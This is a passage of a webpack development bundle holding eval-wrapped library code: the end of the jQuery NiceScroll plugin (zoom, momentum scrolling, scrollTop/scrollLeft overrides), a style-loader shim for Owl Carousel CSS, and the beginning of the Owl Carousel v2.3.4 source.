};\n\n    self.bind(self.docscroll, "scroll", self.onscroll);\n\n    this.doZoomIn = function (e) {\n      if (self.zoomactive) return;\n      self.zoomactive = true;\n      self.zoomrestore = {\n        style: {}\n      };\n      var lst = [\'position\', \'top\', \'left\', \'zIndex\', \'backgroundColor\', \'marginTop\', \'marginBottom\', \'marginLeft\', \'marginRight\'];\n      var win = self.win[0].style;\n\n      for (var a in lst) {\n        var pp = lst[a];\n        self.zoomrestore.style[pp] = win[pp] !== undefined ? win[pp] : \'\';\n      }\n\n      self.zoomrestore.style.width = self.win.css(\'width\');\n      self.zoomrestore.style.height = self.win.css(\'height\');\n      self.zoomrestore.padding = {\n        w: self.win.outerWidth() - self.win.width(),\n        h: self.win.outerHeight() - self.win.height()\n      };\n\n      if (cap.isios4) {\n        self.zoomrestore.scrollTop = $window.scrollTop();\n        $window.scrollTop(0);\n      }\n\n      self.win.css({\n        position: cap.isios4 ? "absolute" : "fixed",\n        top: 0,\n        left: 0,\n        zIndex: globalmaxzindex + 100,\n        margin: 0\n      });\n      var bkg = self.win.css("backgroundColor");\n      if ("" === bkg || /transparent|rgba\\(0, 0, 0, 0\\)|rgba\\(0,0,0,0\\)/.test(bkg)) self.win.css("backgroundColor", "#fff");\n      self.rail.css({\n        zIndex: globalmaxzindex + 101\n      });\n      self.zoom.css({\n        zIndex: globalmaxzindex + 102\n      });\n      self.zoom.css(\'backgroundPosition\', \'0 -18px\');\n      self.resizeZoom();\n      if (self.onzoomin) self.onzoomin.call(self);\n      return self.cancelEvent(e);\n    };\n\n    this.doZoomOut = function (e) {\n      if (!self.zoomactive) return;\n      self.zoomactive = false;\n      self.win.css("margin", "");\n      self.win.css(self.zoomrestore.style);\n\n      if (cap.isios4) {\n        $window.scrollTop(self.zoomrestore.scrollTop);\n      }\n\n      self.rail.css({\n        "z-index": self.zindex\n      });\n      self.zoom.css({\n        "z-index": self.zindex\n      });\n      self.zoomrestore = false;\n      self.zoom.css(\'backgroundPosition\', \'0 0\');\n      self.onResize();\n      if (self.onzoomout) self.onzoomout.call(self);\n      return self.cancelEvent(e);\n    };\n\n    this.doZoom = function (e) {\n      return self.zoomactive ? self.doZoomOut(e) : self.doZoomIn(e);\n    };\n\n    this.resizeZoom = function () {\n      if (!self.zoomactive) return;\n      var py = self.getScrollTop(); //preserve scrolling position\n\n      self.win.css({\n        width: $window.width() - self.zoomrestore.padding.w + "px",\n        height: $window.height() - self.zoomrestore.padding.h + "px"\n      });\n      self.onResize();\n      self.setScrollTop(Math.min(self.page.maxh, py));\n    };\n\n    this.init();\n    $.nicescroll.push(this);\n  }; // Inspired by the work of Kin Blas\n  // http://webpro.host.adobe.com/people/jblas/momentum/includes/jquery.momentum.0.7.js  \n\n\n  var ScrollMomentumClass2D = function (nc) {\n    var self = this;\n    this.nc = nc;\n    this.lastx = 0;\n    this.lasty = 0;\n    this.speedx = 0;\n    this.speedy = 0;\n    this.lasttime = 0;\n    this.steptime = 0;\n    this.snapx = false;\n    this.snapy = false;\n    this.demulx = 0;\n    this.demuly = 0;\n    this.lastscrollx = -1;\n    this.lastscrolly = -1;\n    this.chkx = 0;\n    this.chky = 0;\n    this.timer = 0;\n\n    this.reset = function (px, py) {\n      self.stop();\n      self.steptime = 0;\n      self.lasttime = now();\n      self.speedx = 0;\n      self.speedy = 0;\n      self.lastx = px;\n      self.lasty = py;\n      self.lastscrollx = -1;\n      self.lastscrolly = -1;\n    };\n\n    this.update = function (px, py) {\n      var tm = now();\n      self.steptime = tm - self.lasttime;\n      self.lasttime = tm;\n      var dy = py - self.lasty;\n      var dx = px - self.lastx;\n      var sy = self.nc.getScrollTop();\n      var sx = self.nc.getScrollLeft();\n      var newy = sy + dy;\n      var newx = sx + dx;\n      self.snapx = newx < 0 || newx > self.nc.page.maxw;\n      self.snapy = newy < 0 || newy > self.nc.page.maxh;\n      self.speedx = dx;\n      self.speedy = dy;\n      self.lastx = px;\n      self.lasty = py;\n    };\n\n    this.stop = function () {\n      self.nc.unsynched("domomentum2d");\n      if (self.timer) clearTimeout(self.timer);\n      self.timer = 0;\n      self.lastscrollx = -1;\n      self.lastscrolly = -1;\n    };\n\n    this.doSnapy = function (nx, ny) {\n      var snap = false;\n\n      if (ny < 0) {\n        ny = 0;\n        snap = true;\n      } else if (ny > self.nc.page.maxh) {\n        ny = self.nc.page.maxh;\n        snap = true;\n      }\n\n      if (nx < 0) {\n        nx = 0;\n        snap = true;\n      } else if (nx > self.nc.page.maxw) {\n        nx = self.nc.page.maxw;\n        snap = true;\n      }\n\n      snap ? self.nc.doScrollPos(nx, ny, self.nc.opt.snapbackspeed) : self.nc.triggerScrollEnd();\n    };\n\n    this.doMomentum = function (gp) {\n      var t = now();\n      var l = gp ? t + gp : self.lasttime;\n      var sl = self.nc.getScrollLeft();\n      var st = self.nc.getScrollTop();\n      var pageh = self.nc.page.maxh;\n      var pagew = self.nc.page.maxw;\n      self.speedx = pagew > 0 ? Math.min(60, self.speedx) : 0;\n      self.speedy = pageh > 0 ? Math.min(60, self.speedy) : 0;\n      var chk = l && t - l <= 60;\n      if (st < 0 || st > pageh || sl < 0 || sl > pagew) chk = false;\n      var sy = self.speedy && chk ? self.speedy : false;\n      var sx = self.speedx && chk ? self.speedx : false;\n\n      if (sy || sx) {\n        var tm = Math.max(16, self.steptime); //timeout granularity\n\n        if (tm > 50) {\n          // do smooth\n          var xm = tm / 50;\n          self.speedx *= xm;\n          self.speedy *= xm;\n          tm = 50;\n        }\n\n        self.demulxy = 0;\n        self.lastscrollx = self.nc.getScrollLeft();\n        self.chkx = self.lastscrollx;\n        self.lastscrolly = self.nc.getScrollTop();\n        self.chky = self.lastscrolly;\n        var nx = self.lastscrollx;\n        var ny = self.lastscrolly;\n\n        var onscroll = function () {\n          var df = now() - t > 600 ? 0.04 : 0.02;\n\n          if (self.speedx) {\n            nx = Math.floor(self.lastscrollx - self.speedx * (1 - self.demulxy));\n            self.lastscrollx = nx;\n            if (nx < 0 || nx > pagew) df = 0.10;\n          }\n\n          if (self.speedy) {\n            ny = Math.floor(self.lastscrolly - self.speedy * (1 - self.demulxy));\n            self.lastscrolly = ny;\n            if (ny < 0 || ny > pageh) df = 0.10;\n          }\n\n          self.demulxy = Math.min(1, self.demulxy + df);\n          self.nc.synched("domomentum2d", function () {\n            if (self.speedx) {\n              var scx = self.nc.getScrollLeft(); //              if (scx != self.chkx) self.stop();\n\n              self.chkx = nx;\n              self.nc.setScrollLeft(nx);\n            }\n\n            if (self.speedy) {\n              var scy = self.nc.getScrollTop(); //              if (scy != self.chky) self.stop();\n\n              self.chky = ny;\n              self.nc.setScrollTop(ny);\n            }\n\n            if (!self.timer) {\n              self.nc.hideCursor();\n              self.doSnapy(nx, ny);\n            }\n          });\n\n          if (self.demulxy < 1) {\n            self.timer = setTimeout(onscroll, tm);\n          } else {\n            self.stop();\n            self.nc.hideCursor();\n            self.doSnapy(nx, ny);\n          }\n        };\n\n        onscroll();\n      } else {\n        self.doSnapy(self.nc.getScrollLeft(), self.nc.getScrollTop());\n      }\n    };\n  }; // override jQuery scrollTop\n\n\n  var _scrollTop = jQuery.fn.scrollTop; // preserve original function\n\n  jQuery.cssHooks.pageYOffset = {\n    get: function (elem, computed, extra) {\n      var nice = $.data(elem, \'__nicescroll\') || false;\n      return nice && nice.ishwscroll ? nice.getScrollTop() : _scrollTop.call(elem);\n    },\n    set: function (elem, value) {\n      var nice = $.data(elem, \'__nicescroll\') || false;\n      nice && nice.ishwscroll ? nice.setScrollTop(parseInt(value)) : _scrollTop.call(elem, value);\n      return this;\n    }\n  };\n\n  jQuery.fn.scrollTop = function (value) {\n    if (value === undefined) {\n      var nice = this[0] ? $.data(this[0], \'__nicescroll\') || false : false;\n      return nice && nice.ishwscroll ? nice.getScrollTop() : _scrollTop.call(this);\n    } else {\n      return this.each(function () {\n        var nice = $.data(this, \'__nicescroll\') || false;\n        nice && nice.ishwscroll ? nice.setScrollTop(parseInt(value)) : _scrollTop.call($(this), value);\n      });\n    }\n  }; // override jQuery scrollLeft\n\n\n  var _scrollLeft = jQuery.fn.scrollLeft; // preserve original function\n\n  $.cssHooks.pageXOffset = {\n    get: function (elem, computed, extra) {\n      var nice = $.data(elem, \'__nicescroll\') || false;\n      return nice && nice.ishwscroll ? nice.getScrollLeft() : _scrollLeft.call(elem);\n    },\n    set: function (elem, value) {\n      var nice = $.data(elem, \'__nicescroll\') || false;\n      nice && nice.ishwscroll ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call(elem, value);\n      return this;\n    }\n  };\n\n  jQuery.fn.scrollLeft = function (value) {\n    if (value === undefined) {\n      var nice = this[0] ? $.data(this[0], \'__nicescroll\') || false : false;\n      return nice && nice.ishwscroll ? nice.getScrollLeft() : _scrollLeft.call(this);\n    } else {\n      return this.each(function () {\n        var nice = $.data(this, \'__nicescroll\') || false;\n        nice && nice.ishwscroll ? nice.setScrollLeft(parseInt(value)) : _scrollLeft.call($(this), value);\n      });\n    }\n  };\n\n  var NiceScrollArray = function (doms) {\n    var self = this;\n    this.length = 0;\n    this.name = "nicescrollarray";\n\n    this.each = function (fn) {\n      $.each(self, fn);\n      return self;\n    };\n\n    this.push = function (nice) {\n      self[self.length] = nice;\n      self.length++;\n    };\n\n    this.eq = function (idx) {\n      return self[idx];\n    };\n\n    if (doms) {\n      for (var a = 0; a < doms.length; a++) {\n        var nice = $.data(doms[a], \'__nicescroll\') || false;\n\n        if (nice) {\n          this[this.length] = nice;\n          this.length++;\n        }\n      }\n    }\n\n    return this;\n  };\n\n  function mplex(el, lst, fn) {\n    for (var a = 0, l = lst.length; a < l; a++) fn(el, lst[a]);\n  }\n\n  mplex(NiceScrollArray.prototype, [\'show\', \'hide\', \'toggle\', \'onResize\', \'resize\', \'remove\', \'stop\', \'doScrollPos\'], function (e, n) {\n    e[n] = function () {\n      var args = arguments;\n      return this.each(function () {\n        this[n].apply(this, args);\n      });\n    };\n  });\n\n  jQuery.fn.getNiceScroll = function (index) {\n    if (index === undefined) {\n      return new NiceScrollArray(this);\n    } else {\n      return this[index] && $.data(this[index], \'__nicescroll\') || false;\n    }\n  };\n\n  var pseudos = jQuery.expr.pseudos || jQuery.expr[\':\']; // jQuery 3 migration\n\n  pseudos.nicescroll = function (a) {\n    return $.data(a, \'__nicescroll\') !== undefined;\n  };\n\n  $.fn.niceScroll = function (wrapper, _opt) {\n    if (_opt === undefined && typeof wrapper == "object" && !("jquery" in wrapper)) {\n      _opt = wrapper;\n      wrapper = false;\n    }\n\n    var ret = new NiceScrollArray();\n    this.each(function () {\n      var $this = $(this);\n      var opt = $.extend({}, _opt); // cloning\n\n      if (wrapper || false) {\n        var wrp = $(wrapper);\n        opt.doc = wrp.length > 1 ? $(wrapper, $this) : wrp;\n        opt.win = $this;\n      }\n\n      var docundef = !("doc" in opt);\n      if (!docundef && !("win" in opt)) opt.win = $this;\n      var nice = $this.data(\'__nicescroll\') || false;\n\n      if (!nice) {\n        opt.doc = opt.doc || $this;\n        nice = new NiceScrollClass(opt, $this);\n        $this.data(\'__nicescroll\', nice);\n      }\n\n      ret.push(nice);\n    });\n    return ret.length === 1 ? ret[0] : ret;\n  };\n\n  _win.NiceScroll = {\n    getjQuery: function () {\n      return jQuery;\n    }\n  };\n\n  if (!$.nicescroll) {\n    $.nicescroll = new NiceScrollArray();\n    $.nicescroll.options = _globaloptions;\n  }\n});\n\n//# sourceURL=webpack:///./node_modules/nicescroll/jquery.nicescroll.js?')},"./node_modules/owl.carousel/dist/assets/owl.carousel.css":
/*!****************************************************************!*\
  !*** ./node_modules/owl.carousel/dist/assets/owl.carousel.css ***!
  \****************************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('\nvar content = __webpack_require__(/*! !../../../mini-css-extract-plugin/dist/loader.js!../../../css-loader/dist/cjs.js??ref--9-2!../../../postcss-loader/src??ref--9-3!./owl.carousel.css */ "./node_modules/mini-css-extract-plugin/dist/loader.js!./node_modules/css-loader/dist/cjs.js?!./node_modules/postcss-loader/src/index.js?!./node_modules/owl.carousel/dist/assets/owl.carousel.css");\n\nif(typeof content === \'string\') content = [[module.i, content, \'\']];\n\nvar transform;\nvar insertInto;\n\n\n\nvar options = {"hmr":true}\n\noptions.transform = transform\noptions.insertInto = undefined;\n\nvar update = __webpack_require__(/*! ../../../style-loader/lib/addStyles.js */ "./node_modules/style-loader/lib/addStyles.js")(content, options);\n\nif(content.locals) module.exports = content.locals;\n\nif(false) {}\n\n//# sourceURL=webpack:///./node_modules/owl.carousel/dist/assets/owl.carousel.css?')},"./node_modules/owl.carousel/dist/owl.carousel.js":
/*!********************************************************!*\
  !*** ./node_modules/owl.carousel/dist/owl.carousel.js ***!
  \********************************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(__webpack_provided_window_dot_jQuery, jQuery) {/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n\n/**\n * Owl carousel\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n * @todo Lazy Load Icon\n * @todo prevent animationend bubling\n * @todo itemsScaleUp\n * @todo Test Zepto\n * @todo stagePadding calculate wrong active classes\n */\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates a carousel.\n   * @class The Owl Carousel.\n   * @public\n   * @param {HTMLElement|jQuery} element - The element to create the carousel for.\n   * @param {Object} [options] - The options\n   */\n  function Owl(element, options) {\n    /**\n     * Current settings for the carousel.\n     * @public\n     */\n    this.settings = null;\n    /**\n     * Current options set by the caller including defaults.\n     * @public\n     */\n\n    this.options = $.extend({}, Owl.Defaults, options);\n    /**\n     * Plugin element.\n     * @public\n     */\n\n    this.$element = $(element);\n    /**\n     * Proxied event handlers.\n     * @protected\n     */\n\n    this._handlers = {};\n    /**\n     * References to the running plugins of this carousel.\n     * @protected\n     */\n\n    this._plugins = {};\n    /**\n     * Currently suppressed events to prevent them from being retriggered.\n     * @protected\n     */\n\n    this._supress = {};\n    /**\n     * Absolute current position.\n     * @protected\n     */\n\n    this._current = null;\n    /**\n     * Animation speed in milliseconds.\n     * @protected\n     */\n\n    this._speed = null;\n    /**\n     * Coordinates of all items in pixel.\n     * @todo The name of this member is missleading.\n     * @protected\n     */\n\n    this._coordinates = [];\n    /**\n     * Current breakpoint.\n     * @todo Real media queries would be nice.\n     * @protected\n     */\n\n    this._breakpoint = null;\n    /**\n     * Current width of the plugin element.\n     */\n\n    this._width = null;\n    /**\n     * All real items.\n     * @protected\n     */\n\n    this._items = [];\n    /**\n     * All cloned items.\n     * @protected\n     */\n\n    this._clones = [];\n    /**\n     * Merge values of all items.\n     * @todo Maybe this could be part of a plugin.\n     * @protected\n     */\n\n    this._mergers = [];\n    /**\n     * Widths of all items.\n     */\n\n    this._widths = [];\n    /**\n     * Invalidated parts within the update process.\n     * @protected\n     */\n\n    this._invalidated = {};\n    /**\n     * Ordered list of workers for the update process.\n     * @protected\n     */\n\n    this._pipe = [];\n    /**\n     * Current state information for the drag operation.\n     * @todo #261\n     * @protected\n     */\n\n    this._drag = {\n      time: null,\n      target: null,\n      pointer: null,\n      stage: {\n        start: null,\n        current: null\n      },\n      direction: null\n    };\n    /**\n     * Current state information and their tags.\n     * @type {Object}\n     * @protected\n     */\n\n    this._states = {\n      current: {},\n      tags: {\n        'initializing': ['busy'],\n        'animating': ['busy'],\n        'dragging': ['interacting']\n      }\n    };\n    $.each(['onResize', 'onThrottledResize'], $.proxy(function (i, handler) {\n      this._handlers[handler] = $.proxy(this[handler], this);\n    }, this));\n    $.each(Owl.Plugins, $.proxy(function (key, plugin) {\n      this._plugins[key.charAt(0).toLowerCase() + key.slice(1)] = new plugin(this);\n    }, this));\n    $.each(Owl.Workers, $.proxy(function (priority, worker) {\n      this._pipe.push({\n        'filter': worker.filter,\n        'run': $.proxy(worker.run, this)\n      });\n    }, this));\n    this.setup();\n    this.initialize();\n  }\n  /**\n   * Default options for the carousel.\n   * @public\n   */\n\n\n  Owl.Defaults = {\n    items: 3,\n    loop: false,\n    center: false,\n    rewind: false,\n    checkVisibility: true,\n    mouseDrag: true,\n    touchDrag: true,\n    pullDrag: true,\n    freeDrag: false,\n    margin: 0,\n    stagePadding: 0,\n    merge: false,\n    mergeFit: true,\n    autoWidth: false,\n    startPosition: 0,\n    rtl: false,\n    smartSpeed: 250,\n    fluidSpeed: false,\n    dragEndSpeed: false,\n    responsive: {},\n    responsiveRefreshRate: 200,\n    responsiveBaseElement: window,\n    fallbackEasing: 'swing',\n    slideTransition: '',\n    info: false,\n    nestedItemSelector: false,\n    itemElement: 'div',\n    stageElement: 'div',\n    refreshClass: 'owl-refresh',\n    loadedClass: 'owl-loaded',\n    loadingClass: 'owl-loading',\n    rtlClass: 'owl-rtl',\n    responsiveClass: 'owl-responsive',\n    dragClass: 'owl-drag',\n    itemClass: 'owl-item',\n    stageClass: 'owl-stage',\n    stageOuterClass: 'owl-stage-outer',\n    grabClass: 'owl-grab'\n  };\n  /**\n   * Enumeration for width.\n   * @public\n   * @readonly\n   * @enum {String}\n   */\n\n  Owl.Width = {\n    Default: 'default',\n    Inner: 'inner',\n    Outer: 'outer'\n  };\n  /**\n   * Enumeration for types.\n   * @public\n   * @readonly\n   * @enum {String}\n   */\n\n  Owl.Type = {\n    Event: 'event',\n    State: 'state'\n  };\n  /**\n   * Contains all registered plugins.\n   * @public\n   */\n\n  Owl.Plugins = {};\n  /**\n   * List of workers involved in the update process.\n   */\n\n  Owl.Workers = [{\n    filter: ['width', 'settings'],\n    run: function () {\n      this._width = this.$element.width();\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function (cache) {\n      cache.current = this._items && this._items[this.relative(this._current)];\n    }\n  }, {\n    filter: ['items', 'settings'],\n    run: function () {\n      this.$stage.children('.cloned').remove();\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function (cache) {\n      var margin = this.settings.margin || '',\n          grid = !this.settings.autoWidth,\n          rtl = this.settings.rtl,\n          css = {\n        'width': 'auto',\n        'margin-left': rtl ? margin : '',\n        'margin-right': rtl ? '' : margin\n      };\n      !grid && this.$stage.children().css(css);\n      cache.css = css;\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function (cache) {\n      var width = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,\n          merge = null,\n          iterator = this._items.length,\n          grid = !this.settings.autoWidth,\n          widths = [];\n      cache.items = {\n        merge: false,\n        width: width\n      };\n\n      while (iterator--) {\n        merge = this._mergers[iterator];\n        merge = this.settings.mergeFit && Math.min(merge, this.settings.items) || merge;\n        cache.items.merge = merge > 1 || cache.items.merge;\n        widths[iterator] = !grid ? this._items[iterator].width() : width * merge;\n      }\n\n      this._widths = widths;\n    }\n  }, {\n    filter: ['items', 'settings'],\n    run: function () {\n      var clones = [],\n          items = this._items,\n          settings = this.settings,\n          // TODO: Should be computed from number of min width items in stage\n      view = Math.max(settings.items * 2, 4),\n          size = Math.ceil(items.length / 2) * 2,\n          repeat = settings.loop && items.length ? settings.rewind ? view : Math.max(view, size) : 0,\n          append = '',\n          prepend = '';\n      repeat /= 2;\n\n      while (repeat > 0) {\n        // Switch to only using appended clones\n        clones.push(this.normalize(clones.length / 2, true));\n        append = append + items[clones[clones.length - 1]][0].outerHTML;\n        clones.push(this.normalize(items.length - 1 - (clones.length - 1) / 2, true));\n        prepend = items[clones[clones.length - 1]][0].outerHTML + prepend;\n        repeat -= 1;\n      }\n\n      this._clones = clones;\n      $(append).addClass('cloned').appendTo(this.$stage);\n      $(prepend).addClass('cloned').prependTo(this.$stage);\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function () {\n      var rtl = this.settings.rtl ? 1 : -1,\n          size = this._clones.length + this._items.length,\n          iterator = -1,\n          previous = 0,\n          current = 0,\n          coordinates = [];\n\n      while (++iterator < size) {\n        previous = coordinates[iterator - 1] || 0;\n        current = this._widths[this.relative(iterator)] + this.settings.margin;\n        coordinates.push(previous + current * rtl);\n      }\n\n      this._coordinates = coordinates;\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function () {\n      var padding = this.settings.stagePadding,\n          coordinates = this._coordinates,\n          css = {\n        'width': Math.ceil(Math.abs(coordinates[coordinates.length - 1])) + padding * 2,\n        'padding-left': padding || '',\n        'padding-right': padding || ''\n      };\n      this.$stage.css(css);\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function (cache) {\n      var iterator = this._coordinates.length,\n          grid = !this.settings.autoWidth,\n          items = this.$stage.children();\n\n      if (grid && cache.items.merge) {\n        while (iterator--) {\n          cache.css.width = this._widths[this.relative(iterator)];\n          items.eq(iterator).css(cache.css);\n        }\n      } else if (grid) {\n        cache.css.width = cache.items.width;\n        items.css(cache.css);\n      }\n    }\n  }, {\n    filter: ['items'],\n    run: function () {\n      this._coordinates.length < 1 && this.$stage.removeAttr('style');\n    }\n  }, {\n    filter: ['width', 'items', 'settings'],\n    run: function (cache) {\n      cache.current = cache.current ? this.$stage.children().index(cache.current) : 0;\n      cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));\n      this.reset(cache.current);\n    }\n  }, {\n    filter: ['position'],\n    run: function () {\n      this.animate(this.coordinates(this._current));\n    }\n  }, {\n    filter: ['width', 'position', 'items', 'settings'],\n    run: function () {\n      var rtl = this.settings.rtl ? 1 : -1,\n          padding = this.settings.stagePadding * 2,\n          begin = this.coordinates(this.current()) + padding,\n          end = begin + this.width() * rtl,\n          inner,\n          outer,\n          matches = [],\n          i,\n          n;\n\n      for (i = 0, n = this._coordinates.length; i < n; i++) {\n        inner = this._coordinates[i - 1] || 0;\n        outer = Math.abs(this._coordinates[i]) + padding * rtl;\n\n        if (this.op(inner, '<=', begin) && this.op(inner, '>', end) || this.op(outer, '<', begin) && this.op(outer, '>', end)) {\n          matches.push(i);\n        }\n      }\n\n      this.$stage.children('.active').removeClass('active');\n      this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');\n      this.$stage.children('.center').removeClass('center');\n\n      if (this.settings.center) {\n        this.$stage.children().eq(this.current()).addClass('center');\n      }\n    }\n  }];\n  /**\n   * Create the stage DOM element\n   */\n\n  Owl.prototype.initializeStage = function () {\n    this.$stage = this.$element.find('.' + this.settings.stageClass); // if the stage is already in the DOM, grab it and skip stage initialization\n\n    if (this.$stage.length) {\n      return;\n    }\n\n    this.$element.addClass(this.options.loadingClass); // create stage\n\n    this.$stage = $('<' + this.settings.stageElement + '>', {\n      \"class\": this.settings.stageClass\n    }).wrap($('<div/>', {\n      \"class\": this.settings.stageOuterClass\n    })); // append stage\n\n    this.$element.append(this.$stage.parent());\n  };\n  /**\n   * Create item DOM elements\n   */\n\n\n  Owl.prototype.initializeItems = function () {\n    var $items = this.$element.find('.owl-item'); // if the items are already in the DOM, grab them and skip item initialization\n\n    if ($items.length) {\n      this._items = $items.get().map(function (item) {\n        return $(item);\n      });\n      this._mergers = this._items.map(function () {\n        return 1;\n      });\n      this.refresh();\n      return;\n    } // append content\n\n\n    this.replace(this.$element.children().not(this.$stage.parent())); // check visibility\n\n    if (this.isVisible()) {\n      // update view\n      this.refresh();\n    } else {\n      // invalidate width\n      this.invalidate('width');\n    }\n\n    this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);\n  };\n  /**\n   * Initializes the carousel.\n   * @protected\n   */\n\n\n  Owl.prototype.initialize = function () {\n    this.enter('initializing');\n    this.trigger('initialize');\n    this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);\n\n    if (this.settings.autoWidth && !this.is('pre-loading')) {\n      var imgs, nestedSelector, width;\n      imgs = this.$element.find('img');\n      nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;\n      width = this.$element.children(nestedSelector).width();\n\n      if (imgs.length && width <= 0) {\n        this.preloadAutoWidthImages(imgs);\n      }\n    }\n\n    this.initializeStage();\n    this.initializeItems(); // register event handlers\n\n    this.registerEventHandlers();\n    this.leave('initializing');\n    this.trigger('initialized');\n  };\n  /**\n   * @returns {Boolean} visibility of $element\n   *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to\n   *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does\n   */\n\n\n  Owl.prototype.isVisible = function () {\n    return this.settings.checkVisibility ? this.$element.is(':visible') : true;\n  };\n  /**\n   * Setups the current settings.\n   * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?\n   * @todo Support for media queries by using `matchMedia` would be nice.\n   * @public\n   */\n\n\n  Owl.prototype.setup = function () {\n    var viewport = this.viewport(),\n        overwrites = this.options.responsive,\n        match = -1,\n        settings = null;\n\n    if (!overwrites) {\n      settings = $.extend({}, this.options);\n    } else {\n      $.each(overwrites, function (breakpoint) {\n        if (breakpoint <= viewport && breakpoint > match) {\n          match = Number(breakpoint);\n        }\n      });\n      settings = $.extend({}, this.options, overwrites[match]);\n\n      if (typeof settings.stagePadding === 'function') {\n        settings.stagePadding = settings.stagePadding();\n      }\n\n      delete settings.responsive; // responsive class\n\n      if (settings.responsiveClass) {\n        this.$element.attr('class', this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\\\S+\\\\s', 'g'), '$1' + match));\n      }\n    }\n\n    this.trigger('change', {\n      property: {\n        name: 'settings',\n        value: settings\n      }\n    });\n    this._breakpoint = match;\n    this.settings = settings;\n    this.invalidate('settings');\n    this.trigger('changed', {\n      property: {\n        name: 'settings',\n        value: this.settings\n      }\n    });\n  };\n  /**\n   * Updates option logic if necessery.\n   * @protected\n   */\n\n\n  Owl.prototype.optionsLogic = function () {\n    if (this.settings.autoWidth) {\n      this.settings.stagePadding = false;\n      this.settings.merge = false;\n    }\n  };\n  /**\n   * Prepares an item before add.\n   * @todo Rename event parameter `content` to `item`.\n   * @protected\n   * @returns {jQuery|HTMLElement} - The item container.\n   */\n\n\n  Owl.prototype.prepare = function (item) {\n    var event = this.trigger('prepare', {\n      content: item\n    });\n\n    if (!event.data) {\n      event.data = $('<' + this.settings.itemElement + '/>').addClass(this.options.itemClass).append(item);\n    }\n\n    this.trigger('prepared', {\n      content: event.data\n    });\n    return event.data;\n  };\n  /**\n   * Updates the view.\n   * @public\n   */\n\n\n  Owl.prototype.update = function () {\n    var i = 0,\n        n = this._pipe.length,\n        filter = $.proxy(function (p) {\n      return this[p];\n    }, this._invalidated),\n        cache = {};\n\n    while (i < n) {\n      if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {\n        this._pipe[i].run(cache);\n      }\n\n      i++;\n    }\n\n    this._invalidated = {};\n    !this.is('valid') && this.enter('valid');\n  };\n  /**\n   * Gets the width of the view.\n   * @public\n   * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.\n   * @returns {Number} - The width of the view in pixel.\n   */\n\n\n  Owl.prototype.width = function (dimension) {\n    dimension = dimension || Owl.Width.Default;\n\n    switch (dimension) {\n      case Owl.Width.Inner:\n      case Owl.Width.Outer:\n        return this._width;\n\n      default:\n        return this._width - this.settings.stagePadding * 2 + this.settings.margin;\n    }\n  };\n  /**\n   * Refreshes the carousel primarily for adaptive purposes.\n   * @public\n   */\n\n\n  Owl.prototype.refresh = function () {\n    this.enter('refreshing');\n    this.trigger('refresh');\n    this.setup();\n    this.optionsLogic();\n    this.$element.addClass(this.options.refreshClass);\n    this.update();\n    this.$element.removeClass(this.options.refreshClass);\n    this.leave('refreshing');\n    this.trigger('refreshed');\n  };\n  /**\n   * Checks window `resize` event.\n   * @protected\n   */\n\n\n  Owl.prototype.onThrottledResize = function () {\n    window.clearTimeout(this.resizeTimer);\n    this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);\n  };\n  /**\n   * Checks window `resize` event.\n   * @protected\n   */\n\n\n  Owl.prototype.onResize = function () {\n    if (!this._items.length) {\n      return false;\n    }\n\n    if (this._width === this.$element.width()) {\n      return false;\n    }\n\n    if (!this.isVisible()) {\n      return false;\n    }\n\n    this.enter('resizing');\n\n    if (this.trigger('resize').isDefaultPrevented()) {\n      this.leave('resizing');\n      return false;\n    }\n\n    this.invalidate('width');\n    this.refresh();\n    this.leave('resizing');\n    this.trigger('resized');\n  };\n  /**\n   * Registers event handlers.\n   * @todo Check `msPointerEnabled`\n   * @todo #261\n   * @protected\n   */\n\n\n  Owl.prototype.registerEventHandlers = function () {\n    if ($.support.transition) {\n      this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));\n    }\n\n    if (this.settings.responsive !== false) {\n      this.on(window, 'resize', this._handlers.onThrottledResize);\n    }\n\n    if (this.settings.mouseDrag) {\n      this.$element.addClass(this.options.dragClass);\n      this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));\n      this.$stage.on('dragstart.owl.core selectstart.owl.core', function () {\n        return false;\n      });\n    }\n\n    if (this.settings.touchDrag) {\n      this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));\n      this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));\n    }\n  };\n  /**\n   * Handles `touchstart` and `mousedown` events.\n   * @todo Horizontal swipe threshold as option\n   * @todo #261\n   * @protected\n   * @param {Event} event - The event arguments.\n   */\n\n\n  Owl.prototype.onDragStart = function (event) {\n    var stage = null;\n\n    if (event.which === 3) {\n      return;\n    }\n\n    if ($.support.transform) {\n      stage = this.$stage.css('transform').replace(/.*\\(|\\)| /g, '').split(',');\n      stage = {\n        x: stage[stage.length === 16 ? 12 : 4],\n        y: stage[stage.length === 16 ? 13 : 5]\n      };\n    } else 